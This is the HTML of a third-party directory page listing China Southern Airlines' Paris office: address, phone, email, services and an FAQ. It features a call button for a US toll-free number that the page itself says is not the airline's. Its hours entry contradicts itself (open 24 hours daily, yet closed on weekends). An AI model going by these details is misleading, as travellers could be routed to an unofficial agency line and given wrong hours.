itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-22435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22435 nav-item"><a title="Contact" href="../../contact-us/" class="nav-link">Contact</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-88779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88779 nav-item"><a title="About" href="../../about-us/" class="nav-link">About</a></li></ul><div>&nbsp;</div><div style="max-width:300px;"><div class="asl_w_container asl_w_container_1"><div id="ajaxsearchlite1" data-id="1" data-instance="1" class="asl_w asl_m asl_m_1 asl_m_1_1"><div class="probox"><div class="prosettings" style="display:none;" data-opened="0"><div class="innericon">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
</svg></div></div><div class="proinput"><form role="search" action="#" autocomplete="off" aria-label="Search form">
<input aria-label="Search input" type="search" class="orig" tabindex="0" name="phrase" placeholder="Search here.." value="" autocomplete="off"/>
<input aria-label="Search autocomplete input" type="text" class="autocomplete" tabindex="-1" name="phrase" value="" autocomplete="off" disabled/>
<input type="submit" value="Start search" style="width:0; height: 0; visibility: hidden;"></form></div>
<button class="promagnifier" tabindex="0" aria-label="Search magnifier button">
<span class="innericon" style="display:block;">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
z"/>
</svg>
</span>
</button><div class="proloading"><div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div></div><div class="proclose">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12" height="12" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
</svg></div></div></div><div class="asl_data_container" style="display:none !important;"><div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asl-id="1" data-asl-instance="1" data-asldata="[base64]"></div><div id="asl_hidden_data">
<svg style="position:absolute" height="0" width="0">
<filter id="aslblur">
<fegaussianblur in="SourceGraphic" stddeviation="4"/>
</filter>
</svg>
<svg style="position:absolute" height="0" width="0">
<filter id="no_aslblur"></filter>
</svg></div></div><div id="ajaxsearchliteres1" class="vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1"><div class="results"><div class="resdrg"></div></div><p class="showmore">
<span>More results...</span></p></div><div id="__original__ajaxsearchlitesettings1" data-id="1" class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1"><form name="options" aria-label="Search settings form" autocomplete="off">
<input type="hidden" name="filters_changed" style="display:none;" value="0">
<input type="hidden" name="filters_initial" style="display:none;" value="1"><div class="asl_option_inner hiddend">
<input type="hidden" name="qtranslate_lang" id="qtranslate_lang1" value="0"/></div><fieldset class="asl_sett_scroll"><legend style="display: none;">Generic selectors</legend><div class="asl_option hiddend" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="exact" aria-label="Exact matches only" name="asl_gen[]"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Exact matches only</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="title" aria-label="Search in title" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in title</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="content" aria-label="Search in content" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in content</div></div><div class="asl_option_inner hiddend">
<input type="checkbox" value="excerpt" aria-label="Search in excerpt" name="asl_gen[]" checked="checked"/><div class="asl_option_checkbox"></div></div></fieldset><fieldset class="asl_sett_scroll"><legend style="display: none;">Post Type Selectors</legend><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="post" aria-label="Search in posts" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in posts</div></div><div class="asl_option" tabindex="0"><div class="asl_option_inner">
<input type="checkbox" value="page" aria-label="Search in pages" name="customset[]" checked="checked"/><div class="asl_option_checkbox"></div></div><div class="asl_option_label">
Search in pages</div></div></fieldset></form></div></div></div></div></div></nav></header><main id="content"><style>.main-banner{padding: 3rem 0 2rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
	 .h1, h1 { font-size: 2.2rem !important; }
	article.page{    border-left: 2px solid #f7f6f9;}
		.page-banner{   background: transparent;
    padding: 1.5rem 0 .8rem;
    border-bottom: 2px solid #f7f6f9;text-align:left;}
		.page.type-page{
	padding-left:35px;
}
	.list-unstyled.urls img{margin-right:8px;}
		.has-background.has-white-color, .has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background strong,.wp-block-heading.has-text-align-center.has-white-color.has-dark-gray-background-color.has-text-color.has-background{
  background: #f6f8f9 !important;
		color:rgb(33, 37, 41) !important;
font-weight: 600 !important;
}</style><section class="main-banner"><div class="container"><div class="row"><div class="col-md-10"><h1 class="mb-3">China Southern Airlines Office in Paris, France</h1><div class="row"><div class="col-md-7"><ul class="list-unstyled urls"><li><a href="mailto:customerservice@csair.com"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/gmail.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/gmail.webp" width="18"></noscript> customerservice@csair.com</a></li><li>
<a href="tel:33 1 53 67 99 99"><img width="18" height="18" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" data-lazy-src="../../wp-content/uploads/2023/12/phone-call-1.webp"><noscript><img width="18" height="18" src="../../wp-content/uploads/2023/12/phone-call-1.webp" width="18"></noscript> 33 1 53 67 99 99</a></li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/clock.png"><noscript><img src="../../wp-content/uploads/2023/12/clock.png" width="18" height="18"></noscript> Monday to Sunday : 24 Hours</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/placeholder.webp"><noscript><img src="../../wp-content/uploads/2023/12/placeholder.webp" width="18" height="18"></noscript> 125 Av. des Champs-Élysées, 75008 Paris, France</li><li><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2018'%3E%3C/svg%3E" width="18" height="18" data-lazy-src="../../wp-content/uploads/2023/12/internet-1.webp"><noscript><img src="../../wp-content/uploads/2023/12/internet-1.webp" width="18" height="18"></noscript>
https://www.csair.com/</li></ul><p class="noteinhead"><strong>Note:</strong> This is not airlines official number +1-844-986-2534. It may connect you with travel agency.</p></div><div class="col-md-5 sokospc3"><p class="sc mt-3">
<a href="https://www.facebook.com/CSAirGlobal" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="facebook" data-lazy-src="../../wp-content/uploads/2023/02/fb-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/fb-min.webp" alt="facebook"></noscript> </a>
<a href="https://twitter.com/CSAIRGlobal" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="twitter" data-lazy-src="../../wp-content/uploads/2023/02/twitter-min.webp"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/02/twitter-min.webp" alt="twitter"></noscript></a>
<a href="https://www.instagram.com/china_southern/?hl=en" rel="nofollow"><img width="32" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" alt="instagram" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"><noscript><img width="32" height="32" src="../../wp-content/uploads/2023/03/insta.png" alt="instagram"></noscript> </a></p><p class="mt-3">
<a class="btncuys-y" href="#comments">Write A Complaint</a></p><p class="butn butn-1 mt-3 mb-3">
<a class="btncus" href="tel:+1-844-986-2534" rel="bookmark"> <svg version "1.1" id="phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3org/1999/xlink" x="1px" y="0px" viewbox="0 0 82 82" style="enable-background:new 0 0 82 82;" xml:space="preserve">
<path d="M64.5,78.2c1.7-1.9,3.6-3.6,5.4-5.4c2.6-2.7,2.7-5.9,0-8.6c-3.1-3.2-6.3-6.3-9.4-9.4
c-2.6-2.6-5.8-2.6-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-0.1,0.1-0.3,0.2-0.4,0.3l-1.3,1.3c-0.4,0.2-0.7,0.2-1.2,0
c-1.3-0.7-2.6-1.2-3.8-2c-5.7-3.6-10.5-8.2-14.7-13.4c-2.1-2.6-4-5.3-5.3-8.4c-0.2-0.5-0.2-0.9,0.1-1.3l1.3-1.3
c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.6,1.2-1.1,1.8-1.7c1.4-1.3,2.7-2.7,4.1-4.1c2.7-2.7,2.7-5.9,0-8.6c-1.5-1.5-3.1-3.1-4.6-4.6
c-1.6-1.6-3.2-3.2-4.8-4.8c-2.6-2.5-5.8-2.5-8.4,0c-2,1.9-3.9,3.9-5.9,5.9c-1.9,1.8-2.8,3.9-3,6.5c-0.3,4.1,0.7,8,2.1,11.8
C5.2,43.8,9.6,50.7,15,57.1c7.2,8.6,15.9,15.4,26,20.4c4.6,2.2,9.3,3.9,14.4,4.2C58.9,81.8,62,81,64.5,78.2z"></path>
<path d="M41.1,15.7
c-0.7,0-1.5,0.1-2.2,0.4c-1.7,0.8-2.5,2.8-2,4.8c0.4,1.8,2,3,3.9,3c4.6,0.1,8.6,1.5,12,4.6c3.7,3.4,5.4,7.7,5.6,12.8
c0,0.9,0.4,1.9,0.9,2.6c1.1,1.5,3,1.9,4.8,1.2c1.6-0.6,2.5-2,2.5-3.9c-0.1-7-2.6-12.9-7.5-18.1C54.1,18.4,48.1,15.8,41.1,15.7z"></path>
<path d="M69,11.4c8.5,8.7,12.5,18.1,12.8,29.1c0.1,2.5-1.5,4.2-3.9,4.3c-2.6,0.1-4.3-1.4-4.4-4c-0.1-5.4-1.4-10.5-4-15.2
C63.5,14.9,54.2,9.3,42,8.6c-1.4-0.1-2.6-0.2-3.6-1.3c-1.2-1.4-1.3-3-0.7-4.6c0.7-1.6,2-2.4,3.8-2.4c8,0.1,15.3,2.4,22,6.8
C65.7,8.6,67.8,10.4,69,11.4z"></path>
</svg> +1-844-986-2534</a></p>
<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-comment"></i> 0</div></div></div></div></div></section><section id="page-title" class="page-banner" style="padding: 1.5rem 0 .6rem;"><div class="container"><div class="row"><div class="col-md-9"><p id="breadcrumbs"><span><span><a href="/">ContactForSupport</a></span> » <span><a href="../../airlines-office/">Airlines Office</a></span> » <span class="breadcrumb_last" aria-current="page">China Southern Airlines Office in Paris, France</span></span></p></div></div></div></section><section id="page-content" class="content-area"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-md-3"><div id="ezw_tco-2" class="widget ez-toc"><div id="ez-toc-widget-container" class="ez-toc-widget-container ez-toc-v2_0_68_1 ez-toc-widget counter-hierarchy ez-toc-widget-container ez-toc-affix ez-toc-widget-direction"><div class="widget-title-holder"><h3 class="widget-title">                                        <span class="ez-toc-title-container"><style>#ezw_tco-2 .ez-toc-title{
                                    		    font-size: 120%;
												;
												;
                                    		}
                                            #ezw_tco-2 .ez-toc-widget-container ul.ez-toc-list li.active{
                                                    background-color: #ededed;
                                            }</style><span class="ez-toc-title-toggle">
<span class="ez-toc-title ">Table of Contents</span><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Widget Easy TOC toggle icon"><span style="border: 0;padding: 0;margin: 0;position: absolute !important;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);white-space: nowrap;">Toggle Table of Content</span><span class=""><span class="eztoc-hide">Toggle</span><span class="ez-toc-icon-toggle-span"></span></span></a></span>
</span></h3></div><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#china-southern-airlines-paris-office-%e2%80%93-contact-information" title="China Southern Airlines Paris Office – Contact Information">China Southern Airlines Paris Office - Contact Information</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#how-does-the-china-southern-airlines-paris-office-work" title="How does the China Southern Airlines Paris Office work?">How does the China Southern Airlines Paris Office work?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#how-to-get-to-the-china-southern-airlines-paris-office" title="How to get to the China Southern Airlines Paris Office?">How to get to the China Southern Airlines Paris Office?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#what-are-the-services-of-the-china-southern-airlines-office-in-paris" title="What are the services of the China Southern Airlines Office in Paris?">What are the services of the China Southern Airlines Office in Paris?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#additional-offerings-by-china-southern-airlines-paris-office" title="Additional Offerings by China Southern Airlines Paris Office">Additional Offerings by China Southern Airlines Paris Office</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-6" href="#how-contactforsupport-can-help" title="How ContactForSupport Can Help?">How ContactForSupport Can Help?</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-7" href="#frequently-asked-questions" title="Frequently Asked Questions">Frequently Asked Questions</a></li></ul></nav></div></div></div><div class="col-md-9"><article id="post-98228" class="post-98228 page type-page status-publish hentry category-uncategorized tag-china-southern-airlines-office"><div class="entry-content"><p>The China Southern Airlines office in Paris serves as a convenient hub for travelers flying with China Southern Airlines through Paris. This office provides essential services such as flight reservations, baggage assistance, special support, check-in services, and more. It aims to enhance the overall travel experience for China Southern Airlines passengers by offering a variety of travel-related services.</p><p>This article explores the range of services provided by the China Southern Airlines office in Paris and emphasizes the importance of reaching out to them. Additionally, we’ll share details on accessing the office and highlight how ContactForSupport can assist in connecting you with China Southern Airlines’s customer service team in Paris, France.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="china-southern-airlines-paris-office-%e2%80%93-contact-information"></span>China Southern Airlines Paris Office - Contact Information<span class="ez-toc-section-end"></span></h2><p>Flyers requiring assistance for their flights can rely on the China Southern Airlines office in Paris as the appropriate resource to address all their travel-related requirements. Here are the essential contact details of China Southern Airlines office in Paris, France that flyers should be aware of:</p><figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td class="has-text-align-center" data-align="center"><strong>China Southern Airlines Office in Paris Address</strong></td><td class="has-text-align-center" data-align="center">125 Av. des Champs-Élysées, 75008 Paris, France</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>China Southern Airlines Paris Contact Number/Phone Number</strong></td><td class="has-text-align-center" data-align="center">+33 1 53 67 99 99</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Email Address</strong></td><td class="has-text-align-center" data-align="center">customerservice@csair.com</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>Working Hours</strong></td><td class="has-text-align-center" data-align="center">Monday to Sunday : 24 Hours<br>Closed on Saturday and Sunday</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>China Southern Airlines Official Website</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.csair.com/" target="_blank" rel="noreferrer noopener nofollow">https://www.csair.com/</a></td></tr><tr><td class="has-text-align-center" data-align="center"><strong>China Southern Airlines Online Check-in</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.csair.com/en/online/check_in/" target="_blank" rel="noreferrer noopener nofollow">https://www.csair.com/en/online/check_in/</td></tr><tr><td class="has-text-align-center" data-align="center"><strong>China Southern Airlines Online Flight-Status</strong></td><td class="has-text-align-center" data-align="center"><a href="https://www.csair.com/en/online/flight_dynamic/" target="_blank" rel="noreferrer noopener nofollow">https://www.csair.com/en/online/flight_dynamic/</td></tr></tbody></table></figure><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-does-the-china-southern-airlines-paris-office-work"></span>How does the China Southern Airlines Paris Office work?<span class="ez-toc-section-end"></span></h2><p>To offer convenient and easily accessible customer service to its flyers in the region, China Southern Airlines has established an office in Paris. This office in Paris provides a variety of services to flyers, encompassing::</p><ul class="wp-block-list"><li>Flight Booking</li><li>Check-In</li><li>Baggage assistance</li><li>Special requests</li></ul><p>Having an office in Paris also helps China Southern Airlines to better understand the needs and preferences of its flyers in the region, which helps the airline to thrive with the improved services and offerings.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-to-get-to-the-china-southern-airlines-paris-office"></span>How to get to the China Southern Airlines Paris Office?<span class="ez-toc-section-end"></span></h2><p>China Southern Airlines office in Paris is located at the following address:</p><figure class="wp-block-table"><table><tbody><tr><td>125 Av. des Champs-Élysées, 75008 Paris, France</td></tr></tbody></table></figure><p>You can copy & paste the given address into your GPS and get the directions to the China Southern Airlines Paris Office and travel on your own. You can also take a taxi from any part of the city to reach the office.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="what-are-the-services-of-the-china-southern-airlines-office-in-paris"></span>What are the services of the China Southern Airlines Office in Paris?<span class="ez-toc-section-end"></span></h2><p>China Southern Airlines Paris office offers a range of services to fly with China Southern Airlines from the region of Paris in the country. Their friendly and dedicated team will help you finding the best deals on various services to ensure a comfortable & enjoyable journey:</p><ul class="wp-block-list"><li><strong>Flight Ticket Booking</strong>: The China Southern Airlines Office in Paris, France is there to make your flight booking experience smooth and stress-free.</li><li><strong>Flight Ticket Cancellation</strong>: Flight cancellation can be a complex process with China Southern Airlines. The China Southern Airlines Office in Paris, France can help you cancel your flight in a timely and efficient manner.</li><li><strong>Baggage Services</strong>: The China Southern Airlines Office in Paris can help you with all your baggage throughout your journey from Paris. The office agents are available 24/7 to guide you throughout your journey, i.e. before, during, as well as after your flight.</li><li><strong>Special Assistance:</strong> Here is some general information on special assistance provided by China Southern Airlines at the Paris Office:<ul class="wp-block-list"><li>Wheelchair Assistance</li><li>Boarding and Disembarking Assistance</li><li>Special Meals</li><li>Medical Assistance</li><li>Guide Dogs</li></ul></li><li><strong>Check-In</strong>: If you are traveling with China Southern Airlines to/from Paris, the China Southern Airlines Office in Paris, France can ease your check-in process. The office staff can assist you with online check-in, kiosk check-in, and counter check-in.</li></ul><blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p></blockquote><p><strong>NOTE</strong>: Be aware that the check-in criteria may vary depending on certain factors like travel route, class of travel, and guidelines of the airlines.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="additional-offerings-by-china-southern-airlines-paris-office"></span>Additional Offerings by China Southern Airlines Paris Office<span class="ez-toc-section-end"></span></h2><p>Here are the other additional services that you can avail of at the China Southern Airlines office in Paris-&nbsp;</p><figure class="wp-block-table"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-left" data-align="left"><strong>Service</strong></th><th class="has-text-align-left" data-align="left"><strong>Description</strong></th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left"><strong>Seat selection</strong></td><td class="has-text-align-left" data-align="left">The Paris office offers assistance with seat selection. A fee may apply.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Special meals</strong></td><td class="has-text-align-left" data-align="left">The China Southern Airlines Paris Office offers meal assistance for flyers with specific dietary requirements.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Lounge access</strong></td><td class="has-text-align-left" data-align="left">At the Paris office, China Southern Airlines Miles & Miles members can issue a complimentary pass for lounge access.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight upgrades</strong></td><td class="has-text-align-left" data-align="left">Flyers flying with China Southern Airlines to/from Paris can request a flight upgrade through accumulated miles or cash and upgrade the flight to the higher class of service.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Flight status</strong></td><td class="has-text-align-left" data-align="left">The staff at the Paris office can offer the real-time status of a flight or any potential delays.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Visa information</strong></td><td class="has-text-align-left" data-align="left">The airline agent will offer visa assistance. Please note the assistance is only related to the required paperwork needed at the time of boarding.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Ground Transportation</strong></td><td class="has-text-align-left" data-align="left">Assistance with arranging transportation to/from the airport.</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Group bookings</strong></td><td class="has-text-align-left" data-align="left">China Southern Airlines Paris office provides the fares comparatively at the discounted price, provided there must be at least 10 or more flyers traveling on the same itinerary.</td></tr></tbody></table></figure><p>The China Southern Airlines office in Paris delivers a spectrum of services to support flyers in their travel requirements. These encompass flight reservations, check-in, baggage services, special assistance for flyers with disabilities or special needs, and additional amenities.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-contactforsupport-can-help"></span>How ContactForSupport Can Help?<span class="ez-toc-section-end"></span></h2><p><a href="/">ContactForSupport</a> is an online phone directory that can help you connect with the China Southern Airlines office in Paris or their customer service team. You can find the contact details of the Paris office or China Southern Airlines’ customer service, including phone numbers, email addresses, and more.</p><p>You can explore through our <a href="../../airlines-office/">list of other airlines offices</a> at various destinations if you’re a frequent traveler.</p><h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color" style="background-color:#0073e6"><span class="ez-toc-section" id="frequently-asked-questions"></span><strong>Frequently Asked Questions</strong><span class="ez-toc-section-end"></span></h2><div class="schema-faq wp-block-yoast-faq-block"><div id="faq-question-1702037787865" class="schema-faq-section"><strong class="schema-faq-question"><strong>Where is China Southern Airlines Paris office located?</strong></strong></p><p class="schema-faq-answer">The China Southern Airlines Paris office is located at 125 Av. des Champs-Élysées, 75008 Paris, France.</p></div><div id="faq-question-1702037831227" class="schema-faq-section"><strong class="schema-faq-question"><strong>How can I contact China Southern Airlines by phone?</strong></strong></p><p class="schema-faq-answer">You can contact China Southern Airlines at +33 1 53 67 99 99 by phone. This is the official customer service number of China Southern Airlines.</p></div><div id="faq-question-1702037843770" class="schema-faq-section"><strong class="schema-faq-question"><strong>What are the working hours of the China Southern Airlines Paris Office?</strong></strong></p><p class="schema-faq-answer">The China Southern Airlines Paris office is open from <span style="font-weight: 400;">Monday to Sunday : 24 Hours.</span></p></div><div id="faq-question-1702037848366" class="schema-faq-section"><strong class="schema-faq-question"><strong>What services does the China Southern Airlines office in Paris provide?</strong></strong></p><p class="schema-faq-answer">The China Southern Airlines office in Paris provides booking assistance, travel information, and customer support. Additionally, it offers services related to reservations, inquiries, and travelers’ concerns.</p></div></div></div></article><div class="related-pages iejei3"><h3>Related Pages</h3><ul><li><a href="../../airlines-office/china-southern-airlines-office-in-lanzhou-china/">China Southern Airlines Office in Lanzhou, China</a></li><li><a href="/">China Southern Airlines Office in Zhongshan, China</a></li><li><a href="../../airlines-office/china-southern-airlines-office-in-yining-china/">China Southern Airlines Office in Yining, China</a></li><li><a href="/">China Southern Airlines Office in Christchurch, New Zealand</a></li><li><a href="/">China Southern Airlines Office in Almaty, Kazakhstan</a></li><li><a href="/">China Southern Airlines Office in Jeddah, Saudi Arabia</a></li><li><a href="../../airlines-office/china-southern-airlines-office-in-beihai-china/">China Southern Airlines Office in Beihai, China</a></li><li><a href="/">China Southern Airlines Office in Dhaka, Bangladesh</a></li><li><a href="/">China Southern Airlines Office in Wenzhou, China</a></li><li><a href="/">China Southern Airlines Office in Seoul, South Korea</a></li><li><a href="../../airlines-office/china-southern-airlines-office-in-guiyang-china/">China Southern Airlines Office in Guiyang, China</a></li><li><a href="/">China Southern Airlines Office in Beijing, China</a></li><li><a href="../../airlines-office/china-southern-airlines-office-in-bangkok-thailand/">China Southern Airlines Office in Bangkok, Thailand</a></li><li><a href="../../airlines-office/china-southern-airlines-office-in-perth-australia/">China Southern Airlines Office in Perth, Australia</a></li><li><a href="../../airlines-office/china-southern-airlines-office-in-amsterdam-netherlands/">China Southern Airlines Office in Amsterdam, Netherlands</a></li></ul></div><section id="page-comments" class="post type-post"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-12 col-md-8 offset-md-2"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><div id="wpd-post-rating" class="wpd-not-rated"><div class="wpd-rating-wrap"><div class="wpd-rating-left"></div><div class="wpd-rating-data"><div class="wpd-rating-value">
<span class="wpdrv">0</span>
<span class="wpdrc">0</span>
<span class="wpdrt">votes</span></div><div class="wpd-rating-title">Article Rating</div><div class="wpd-rating-stars"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div><div class="wpd-rate-starts"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 